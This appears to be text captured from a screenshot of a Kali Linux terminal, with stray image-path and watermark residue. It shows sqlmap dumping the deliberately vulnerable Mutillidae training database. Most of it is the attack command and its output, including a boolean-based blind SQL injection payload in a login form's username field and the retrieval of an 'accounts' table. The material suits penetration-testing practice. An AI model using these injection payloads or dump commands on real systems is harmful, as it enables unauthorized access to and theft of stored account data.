 (kali㉿kali)-[~]
$ sqlmap -r Desktop/request.burp.txt --ignore-redirects --batch --dump -D mutillidae
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:45:01 /2021-02-03/
[11:45:01] [INFO] parsing HTTP request from 'Desktop/request.burp.txt'
[11:45:01] [INFO] resuming back-end DBMS 'mysql'
[11:45:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=santiago' AND 6509=6509 AND 'IBwl'='IBwl&password=santiago&login-php-submit-button=Login
---
[11:45:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 8
[11:45:01] [INFO] fetching tables for database: 'mutillidae'
[11:45:01] [INFO] fetching number of tables for database 'mutillidae'
[11:45:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:45:01] [INFO] retrieved: 1
2
[11:45:37] [INFO] retrieved: accounts
KALI
BY OFFENSIVE SECURITY